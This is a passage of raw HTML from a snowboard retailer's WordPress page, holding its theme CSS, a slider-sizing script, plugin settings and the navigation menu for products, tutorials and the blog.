<link rel="icon" href="https://blanksnowboards.com/wp-content/uploads/2016/10/cropped-Blank-B-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blanksnowboards.com/wp-content/uploads/2016/10/cropped-Blank-B-180x180.png" />
<meta name="msapplication-TileImage" content="https://blanksnowboards.com/wp-content/uploads/2016/10/cropped-Blank-B-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" class="nm-custom-styles">body{font-family:Raleway,sans-serif;}.nm-menu li a{font-size:16px;font-weight:300;}#nm-mobile-menu .menu > li > a{font-weight:300;}#nm-mobile-menu-main-ul.menu > li > a{font-size:14px;}#nm-mobile-menu-secondary-ul.menu li a{font-size:0px;}.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_general .vc_tta-tab > a,.nm-team-member-content h2,.nm-post-slider-content h3,.vc_pie_chart .wpb_pie_chart_heading,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.woocommerce-order-details .order_details tfoot tr:last-child th,.woocommerce-order-details .order_details tfoot tr:last-child td,#order_review .shop_table tfoot .order-total,#order_review .shop_table tfoot .order-total,.cart-collaterals .shop_table tr.order-total,.shop_table.cart .nm-product-details a,#nm-shop-sidebar-popup #nm-shop-search input,.nm-shop-categories li a,.nm-shop-filter-menu li a,.woocommerce-message,.woocommerce-info,.woocommerce-error,blockquote,.commentlist .comment .comment-text .meta strong,.nm-related-posts-content h3,.nm-blog-no-results h1,.nm-term-description,.nm-blog-categories-list li a,.nm-blog-categories-toggle li a,.nm-blog-heading h1,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input{font-size:22px;}@media all and (max-width:768px){.vc_toggle_title h3{font-size:22px;}}@media all and (max-width:400px){#nm-shop-search input{font-size:22px;}}.add_to_cart_inline .add_to_cart_button,.add_to_cart_inline .amount,.nm-product-category-text > a,.nm-testimonial-description,.nm-feature h3,.nm_btn,.vc_toggle_content,.nm-message-box,.wpb_text_column,#nm-wishlist-table ul li.title .woocommerce-loop-product__title,.nm-order-track-top p,.customer_details h3,.woocommerce-order-details .order_details tbody,.woocommerce-MyAccount-content .shop_table tr th,.woocommerce-MyAccount-navigation ul li a,.nm-MyAccount-user-info .nm-username,.nm-MyAccount-dashboard,.nm-myaccount-lost-reset-password h2,.nm-login-form-divider span,.woocommerce-thankyou-order-details li strong,.woocommerce-order-received h3,#order_review .shop_table tbody .product-name,.woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice,.nm-checkout-login-coupon .nm-shop-notice,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-quantity,.shop_attributes tr th,.shop_attributes tr td,#tab-description,.woocommerce-tabs .tabs li a,.woocommerce-product-details__short-description,.nm-shop-no-products h3,.nm-infload-controls a,#nm-shop-browse-wrap .term-description,.list_nosep .nm-shop-categories .nm-shop-sub-categories li a,.nm-shop-taxonomy-text .term-description,.nm-shop-loop-details h3,.woocommerce-loop-category__title,div.wpcf7-response-output,.wpcf7 .wpcf7-form-control,.widget_search button,.widget_product_search #searchsubmit,#wp-calendar caption,.widget .nm-widget-title,.post .entry-content,.comment-form p label,.no-comments,.commentlist .pingback p,.commentlist .trackback p,.commentlist .comment .comment-text .description,.nm-search-results .nm-post-content,.post-password-form > p:first-child,.nm-post-pagination a .long-title,.nm-blog-list .nm-post-content,.nm-blog-grid .nm-post-content,.nm-blog-classic .nm-post-content,.nm-blog-pagination a,.nm-blog-categories-list.columns li a,.page-numbers li a,.page-numbers li span,#nm-widget-panel .total,#nm-widget-panel .nm-cart-panel-item-price .amount,#nm-widget-panel .quantity .qty,#nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity,#nm-widget-panel .product-quantity,.nm-cart-panel-product-title,#nm-widget-panel .product_list_widget .empty,#nm-cart-panel-loader h5,.nm-widget-panel-header,.button,input[type=submit]{font-size:16px;}@media all and (max-width:991px){#nm-shop-sidebar .widget .nm-widget-title,.nm-shop-categories li a{font-size:16px;}}@media all and (max-width:768px){.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab > a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.nm-term-description{font-size:16px;}}@media all and (max-width:550px){.shop_table.cart .nm-product-details a,.nm-shop-notice,.nm-related-posts-content h3{font-size:16px;}}@media all and (max-width:400px){.nm-product-category-text .nm-product-category-heading,.nm-team-member-content h2,#nm-wishlist-empty h1,.cart-empty,.nm-shop-filter-menu li a,.nm-blog-categories-list li a{font-size:16px;}}.vc_progress_bar .vc_single_bar .vc_label,.woocommerce-tabs .tabs li a span,.product .summary .price del .amount,#nm-shop-sidebar-popup-reset-button,#nm-shop-sidebar-popup .nm-shop-sidebar .widget:last-child .nm-widget-title,#nm-shop-sidebar-popup .nm-shop-sidebar .widget .nm-widget-title,.nm-shop-filter-menu li a i,.woocommerce-loop-category__title .count,span.wpcf7-not-valid-tip,.widget_rss ul li .rss-date,.wp-caption-text,.comment-respond h3 #cancel-comment-reply-link,.nm-blog-categories-toggle li .count,.nm-menu-wishlist-count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.nm-menu-cart .count,.nm-menu .sub-menu li a,body{font-size:14px;}@media all and (max-width:768px){.wpcf7 .wpcf7-form-control{font-size:14px;}}@media all and (max-width:400px){.nm-blog-grid .nm-post-content,.header-mobile-default .nm-menu-cart.no-icon .count{font-size:14px;}}#nm-wishlist-table .nm-variations-list,.nm-MyAccount-user-info .nm-logout-button.border,#order_review .place-order noscript,#payment .payment_methods li .payment_box,#order_review .shop_table tfoot .woocommerce-remove-coupon,.cart-collaterals .shop_table tr.cart-discount td a,#nm-shop-sidebar-popup #nm-shop-search-notice,.wc-item-meta,.variation,.woocommerce-password-hint,.woocommerce-password-strength,.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{font-size:12px;}body{font-weight:300;}h1, .h1-size{font-weight:300;}h2, .h2-size{font-weight:300;}h3, .h3-size{font-weight:300;}h4, .h4-size,h5, .h5-size,h6, .h6-size{font-weight:300;}body{color:#303030;}.nm-portfolio-single-back a span {background:#303030;}.mfp-close,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.vc_pie_chart .vc_pie_chart_value,.vc_progress_bar .vc_single_bar .vc_label .vc_label_units,.nm-testimonial-description,.form-row label,.woocommerce-form__label,#nm-shop-search-close:hover,.products .price .amount,.nm-shop-loop-actions > a,.nm-shop-loop-actions > a:active,.nm-shop-loop-actions > a:focus,.nm-infload-controls a,.woocommerce-breadcrumb a, .woocommerce-breadcrumb span,.variations,.woocommerce-grouped-product-list-item__label a,.woocommerce-grouped-product-list-item__price ins .amount,.woocommerce-grouped-product-list-item__price > .amount,.nm-quantity-wrap .quantity .nm-qty-minus,.nm-quantity-wrap .quantity .nm-qty-plus,.product .summary .single_variation_wrap .nm-quantity-wrap label:not(.nm-qty-label-abbrev),.woocommerce-tabs .tabs li.active a,.shop_attributes th,.product_meta,.shop_table.cart .nm-product-details a,.shop_table.cart .product-quantity,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-remove a,.cart-collaterals,.nm-cart-empty,#order_review .shop_table,#payment .payment_methods li label,.woocommerce-thankyou-order-details li strong,.wc-bacs-bank-details li strong,.nm-MyAccount-user-info .nm-username strong,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-table--order-details,#nm-wishlist-empty .note i,a.dark,a:hover,.nm-blog-heading h1 strong,.nm-post-header .nm-post-meta a,.nm-post-pagination a,.commentlist > li .comment-text .meta strong,.commentlist > li .comment-text .meta strong a,.comment-form p label,.entry-content strong,blockquote,blockquote p,.widget_search button,.widget_product_search #searchsubmit,.widget_recent_comments ul li .comment-author-link,.widget_recent_comments ul li:before{color:#282828;}@media all and (max-width: 991px){.nm-shop-menu .nm-shop-filter-menu li a:hover,.nm-shop-menu .nm-shop-filter-menu li.active a,#nm-shop-sidebar .widget.show .nm-widget-title,#nm-shop-sidebar .widget .nm-widget-title:hover{color:#282828;}}.nm-portfolio-single-back a:hover span{background:#282828;}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,#nm-shop-search-close,.woocommerce-breadcrumb,.nm-single-product-menu a,.star-rating:before,.woocommerce-tabs .tabs li a,.product_meta span.sku,.product_meta a,.nm-product-wishlist-button-wrap a,.nm-product-share a,.nm-wishlist-share ul li a:not(:hover),.nm-post-meta,.nm-post-share a,.nm-post-pagination a .short-title,.commentlist > li .comment-text .meta time{color:#a1a1a1;}.vc_toggle_title i,#nm-wishlist-empty p.icon i,h1{color:#282828;}h2{color:#282828;}h3{color:#282828;}h4, h5, h6{color:#282828;}a,a.dark:hover,a.gray:hover,a.invert-color:hover,.nm-highlight-text,.nm-highlight-text h1,.nm-highlight-text h2,.nm-highlight-text h3,.nm-highlight-text h4,.nm-highlight-text h5,.nm-highlight-text h6,.nm-highlight-text p,.nm-menu-wishlist-count,.nm-menu-cart a .count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.page-numbers li span.current,.page-numbers li a:hover,.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before,.nm-blog-categories-list li a:hover,.nm-blog-categories ul li.current-cat a,.widget ul li.active,.widget ul li a:hover,.widget ul li a:focus,.widget ul li a.active,#wp-calendar tbody td a,.nm-banner-link.type-txt:hover,.nm-banner.text-color-light .nm-banner-link.type-txt:hover,.nm-portfolio-categories li.current a,.add_to_cart_inline ins,.nm-product-categories.layout-separated .product-category:hover .nm-product-category-text > a,.woocommerce-breadcrumb a:hover,.products .price ins .amount,.products .price ins,.no-touch .nm-shop-loop-actions > a:hover,.nm-shop-menu ul li a:hover,.nm-shop-menu ul li.current-cat > a,.nm-shop-menu ul li.active a,.nm-shop-heading span,.nm-single-product-menu a:hover,.woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .flex-direction-nav a:hover,.product-summary .price .amount,.product-summary .price ins,.product .summary .price .amount,.nm-product-wishlist-button-wrap a.added:active,.nm-product-wishlist-button-wrap a.added:focus,.nm-product-wishlist-button-wrap a.added:hover,.nm-product-wishlist-button-wrap a.added,.woocommerce-tabs .tabs li a span,#review_form .comment-form-rating .stars:hover a,#review_form .comment-form-rating .stars.has-active a,.product_meta a:hover,.star-rating span:before,.nm-order-view .commentlist li .comment-text .meta,.nm_widget_price_filter ul li.current,.post-type-archive-product .widget_product_categories .product-categories > li:first-child > a,.widget_product_categories ul li.current-cat > a,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.product_list_widget li ins .amount,.woocommerce.widget_rating_filter .wc-layered-nav-rating.chosen > a,.nm-wishlist-button.added:active,.nm-wishlist-button.added:focus,.nm-wishlist-button.added:hover,.nm-wishlist-button.added,.slick-prev:not(.slick-disabled):hover,.slick-next:not(.slick-disabled):hover,.flickity-button:hover,.pswp__button:hover,.nm-portfolio-categories li a:hover{color:#08b8d3;}.nm-blog-categories ul li.current-cat a,.nm-portfolio-categories li.current a,.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{border-color:#08b8d3;}.blockUI.blockOverlay:after,.nm-loader:after,.nm-image-overlay:before,.nm-image-overlay:after,.gallery-icon:before,.gallery-icon:after,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#08b8d3;}@media all and (max-width:400px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{background:#08b8d3;}}.header-border-1 .nm-header,.nm-blog-list .nm-post-divider,#nm-blog-pagination.infinite-load,.nm-post-pagination,.no-post-comments .nm-related-posts,.nm-footer-widgets.has-border,#nm-shop-browse-wrap.nm-shop-description-borders .term-description,.nm-shop-sidebar-default #nm-shop-sidebar .widget,.nm-infload-controls a,.woocommerce-tabs,.upsells,.related,.shop_table.cart tr td,#order_review .shop_table tbody tr th,#order_review .shop_table tbody tr td,#payment .payment_methods,#payment .payment_methods li,.woocommerce-MyAccount-orders tr td,.woocommerce-MyAccount-orders tr:last-child td,.woocommerce-table--order-details tbody tr td,.woocommerce-table--order-details tbody tr:first-child td,.woocommerce-table--order-details tfoot tr:last-child td,.woocommerce-table--order-details tfoot tr:last-child th,#nm-wishlist-table > ul > li,#nm-wishlist-table > ul:first-child > li,.wpb_accordion .wpb_accordion_section,.nm-portfolio-single-footer{border-color:#eeeeee;}.nm-blog-classic .nm-post-divider,.nm-search-results .nm-post-divider{background:#eeeeee;}.nm-blog-categories-list li span,.nm-shop-menu ul li > span,.nm-portfolio-categories li span{color: #cccccc;}.nm-post-meta:before,.nm-testimonial-author span:before{background:#cccccc;}.button,input[type=submit],.widget_tag_cloud a, .widget_product_tag_cloud a,.add_to_cart_inline .add_to_cart_button,#nm-shop-sidebar-popup-button,#order_review .shop_table tbody .product-name .product-quantity{color:#000000;background-color:#12c8ce;}.button:hover,input[type=submit]:hover{color:#000000;}#nm-blog-pagination a,.button.border{border-color:#aaaaaa;}#nm-blog-pagination a,#nm-blog-pagination a:hover,.button.border,.button.border:hover{color:#282828;}#nm-blog-pagination a:not([disabled]):hover,.button.border:not([disabled]):hover{color:#282828;border-color:#282828;}.product-summary .quantity .nm-qty-minus,.product-summary .quantity .nm-qty-plus{color:#12c8ce;}.nm-row{max-width:none;}.woocommerce-cart .nm-page-wrap-inner > .nm-row,.woocommerce-checkout .nm-page-wrap-inner > .nm-row{max-width:1280px;}@media (min-width: 1400px){.nm-row{padding-right:2.5%;padding-left:2.5%;}}.nm-page-wrap{background-color:#ffffff;}.nm-divider .nm-divider-title,.nm-header-search{background:#ffffff;}.woocommerce-cart .blockOverlay,.woocommerce-checkout .blockOverlay {background-color:#ffffff !important;}.nm-top-bar{background:#282828;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar .nm-menu > li > a:hover,.nm-top-bar-social li i{color:#eeeeee;}.nm-header-placeholder{height:84px;}.nm-header{line-height:50px;padding-top:17px;padding-bottom:17px;background:#ffffff;}.home .nm-header{background:#ffffff;}.mobile-menu-open .nm-header{background:#ffffff !important;}.header-on-scroll .nm-header,.home.header-transparency.header-on-scroll .nm-header{background:#ffffff;}.header-on-scroll .nm-header:not(.static-on-scroll){padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:45px;}@media all and (max-width:991px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:45px;}}@media all and (max-width:400px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;}.nm-header-logo svg,.nm-header-logo img{height:30px;}}.nm-menu li a{color:#707070;}.nm-menu li a:hover{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#ffffff;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#dcdcdc;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#707070;}.no-touch .header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:;}.no-touch .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:;}.nm-menu .sub-menu{background:#282828;}.nm-menu .sub-menu li a{color:#a0a0a0;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .sub-menu li a .label,.nm-menu .sub-menu li a:hover{color:#eeeeee;}.nm-menu .megamenu.full > .sub-menu{padding-top:0px;padding-bottom:0px;background:;}.nm-menu .megamenu.full > .sub-menu > ul{max-width:0px;}.nm-menu .megamenu.full .sub-menu li a{color:;}.nm-menu .megamenu.full > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .megamenu.full .sub-menu li a:hover{color:;}.nm-menu .megamenu > .sub-menu > ul > li.nm-menu-item-has-image{border-right-color:;}.nm-menu-icon span{background:#707070;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#ffffff;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#282828;}#nm-mobile-menu{ background:#ffffff;}#nm-mobile-menu .menu li{border-bottom-color:#eeeeee;}#nm-mobile-menu .menu a,#nm-mobile-menu .menu li .nm-menu-toggle,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search span,.nm-mobile-menu-social-ul li a{color:#555555;}.no-touch #nm-mobile-menu .menu a:hover,#nm-mobile-menu .menu li.active > a,#nm-mobile-menu .menu > li.active > .nm-menu-toggle:before,#nm-mobile-menu .menu a .label,.nm-mobile-menu-social-ul li a:hover{color:#282828;}#nm-mobile-menu .sub-menu{border-top-color:#eeeeee;}.nm-footer-widgets{padding-top:55px;padding-bottom:15px;background-color:#ffffff;}.nm-footer-widgets,.nm-footer-widgets .widget ul li a,.nm-footer-widgets a{color:#777777;}.nm-footer-widgets .widget .nm-widget-title{color:#282828;}.nm-footer-widgets .widget ul li a:hover,.nm-footer-widgets a:hover{color:#dc9814;}.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover{background:#dc9814;}@media all and (max-width:991px){.nm-footer-widgets{padding-top:55px;padding-bottom:15px;}}.nm-footer-bar{color:#aaaaaa;}.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;background-color:#282828;}.nm-footer-bar a{color:#aaaaaa;}.nm-footer-bar a:hover,.nm-footer-bar-social li i{color:#eeeeee;}.nm-footer-bar .menu > li{border-bottom-color:#3a3a3a;}@media all and (max-width:991px){.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;}}.nm-comments{background:#f7f7f7;}.nm-comments .commentlist > li,.nm-comments .commentlist .pingback,.nm-comments .commentlist .trackback{border-color:#e7e7e7;}#nm-shop-products-overlay,#nm-shop{background-color:#ffffff;}#nm-shop-taxonomy-header.has-image{height:370px;}.nm-shop-taxonomy-text-col{max-width:none;}.nm-shop-taxonomy-text h1{color:#282828;}.nm-shop-taxonomy-text .term-description{color:#777777;}@media all and (max-width:991px){#nm-shop-taxonomy-header.has-image{height:370px;}}@media all and (max-width:768px){#nm-shop-taxonomy-header.has-image{height:210px;}} .nm-shop-widget-scroll{height:145px;}.onsale{color:#373737;background:#ffffff;}.products li.outofstock .nm-shop-loop-thumbnail > a:after{color:;background:;}.nm-shop-loop-thumbnail{background:#eeeeee;}.has-bg-color .nm-single-product-bg{background:#eeeeee;}.nm-featured-video-icon{color:#282828;background:#ffffff;}@media all and (max-width:1080px){.woocommerce-product-gallery__wrapper{max-width:500px;}.has-bg-color .woocommerce-product-gallery {background:#eeeeee;}}@media all and (max-width:1080px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs{background-color:#ffffff;}}.nm-variation-control.nm-variation-control-color li i{width:0px;height:0px;}.nm-variation-control.nm-variation-control-image li .nm-pa-image-thumbnail-wrap{width:0px;height:0px;}</style>
<style type="text/css" class="nm-translation-styles">.products li.outofstock .nm-shop-loop-thumbnail > a:after{content:"Out of stock";}.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{content:"Required field.";}</style>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.hatom-extra { display: none; }		</style>
		<script>window.dzsvg_settings= {dzsvg_site_url: "https://blanksnowboards.com/",version: "12.16",ajax_url: "https://blanksnowboards.com/wp-admin/admin-ajax.php",deeplink_str: "the-video", debug_mode:"off", merge_social_into_one:"off"}; window.dzsvg_site_url="https://blanksnowboards.com";window.dzsvg_plugin_url="https://blanksnowboards.com/wp-content/plugins/dzs-videogallery/";window.dzsvg_curr_user = "0";</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    
	<body class="wp-singular post-template-default single single-post postid-417 single-format-standard wp-theme-savoy wp-child-theme-savoy-child theme-savoy woocommerce-no-js nm-page-load-transition-0 nm-preload header-fixed header-mobile-default header-border-1 widget-panel-dark wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default">
                
        <div class="nm-page-overflow">
            <div class="nm-page-wrap">
                                            
                <div class="nm-page-wrap-inner">
                    <div id="nm-header-placeholder" class="nm-header-placeholder"></div>

<header id="nm-header" class="nm-header default resize-on-scroll clear">
        <div class="nm-header-inner">
        <div class="nm-header-row nm-row">
    <div class="nm-header-col col-xs-12">
                
        <div class="nm-header-logo">
    <a href="https://blanksnowboards.com/">
        <img src="https://blanksnowboards.com/wp-content/uploads/2013/07/logo-blank.png" class="nm-logo" alt="Blank Snowboards">
                <img src="https://blanksnowboards.com/wp-content/themes/savoy/assets/img/logo-light@2x.png" class="nm-alt-logo" alt="Blank Snowboards">
            </a>
</div>
                       
        <nav class="nm-main-menu">
            <ul id="nm-main-menu-ul" class="nm-menu">
                <li id="menu-item-26780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26780"><a href="#">Snowboard Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-26785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26785"><a href="https://blanksnowboards.com/product/boards/graphics/installed-board-wrap/">Vinyl Snowboard Wrap</a></li>
	<li id="menu-item-26786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26786"><a href="https://blanksnowboards.com/product/boards/custom-snowboard/">Custom Snowboards</a></li>
</ul>
</li>
<li id="menu-item-26783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26783"><a href="https://blanksnowboards.com/product/goggles/goggles/">Goggles</a></li>
<li id="menu-item-26787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26787"><a href="https://blanksnowboards.com/#paint">Paint</a></li>
<li id="menu-item-4559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4559"><a href="https://blanksnowboards.com/find-your-board/">Selecting a Board</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4614"><a href="https://blanksnowboards.com/tutorials/">Tutorials</a>
<ul class="sub-menu">
	<li id="menu-item-4751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://blanksnowboards.com/tutorials/">All Tutorials</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://blanksnowboards.com/tutorials/board-wrap/">Board Wrap</a></li>
	<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4726"><a href="https://blanksnowboards.com/tutorials/spray-painted/">Spray Painted</a></li>
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://blanksnowboards.com/tutorials/hand-painted/">Hand Painted</a></li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://blanksnowboards.com/tutorials/boardstix/">BoardStix</a></li>
	<li id="menu-item-4749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4749"><a href="https://blanksnowboards.com/tutorials/permanent-markers/">Permanent Markers</a></li>
	<li id="menu-item-4750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4750"><a href="https://blanksnowboards.com/tutorials/vinyl/">Vinyl</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://blanksnowboards.com/tutorials/dry-erase-markers/">Dry Erase Markers</a></li>
</ul>
</li>
<li id="menu-item-13991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13991"><a href="https://blanksnowboards.com/faqs-2/">FAQs</a></li>
<li id="menu-item-16906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16906"><a href="https://blanksnowboards.com/reviews/">Reviews</a></li>
<li id="menu-item-4528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4528"><a href="https://blanksnowboards.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-26641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26641"><a href="https://blanksnowboards.com/about/">About</a></li>
	<li id="menu-item-13990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13990"><a href="https://blanksnowboards.com/sustainability/">Sustainability</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a href="https://blanksnowboards.com/contact/">Contact</a></li>
	<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15522"><a rel="privacy-policy" href="https://blanksnowboards.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2028"><a href="https://blanksnowboards.com/blog/">Blog</a>
	<ul class="sub-menu">
		<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4798"><a href="https://blanksnowboards.com/category/art/">Art</a></li>
		<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4797"><a href="https://blanksnowboards.com/category/articles/">Articles</a></li>
		<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4799"><a href="https://blanksnowboards.com/category/photos/">Photos</a></li>
	</ul>
</li>
</ul>
</li>
            </ul>
        </nav>
        
        <nav class="nm-right-menu">
            <ul id="nm-right-menu-ul" class="nm-menu">
                <li class="nm-menu-account menu-item"><a href="https://blanksnowboards.com/my-account/" id="nm-menu-account-btn"><i class="nm-myaccount-icon nm-font nm-font-user"></i></a></li><li class="nm-menu-cart menu-item has-icon"><a href="#" id="nm-menu-cart-btn"><i class="nm-menu-cart-icon nm-font nm-font-shopping-cart"></i> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li>                <li class="nm-menu-offscreen menu-item">
